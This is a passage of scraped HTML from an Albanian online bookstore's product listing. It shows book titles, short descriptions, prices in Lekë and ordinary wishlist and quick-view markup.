rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" 